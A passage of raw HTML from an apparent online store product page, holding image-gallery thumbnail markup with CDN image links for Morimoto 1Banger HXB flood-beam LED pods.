                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64462/morimoto-1banger-hxb-flood-beam-led-pods__89421.1743624509.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64368/morimoto-1banger-hxb-flood-beam-led-pods__80623.1743624167.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2"
                            >
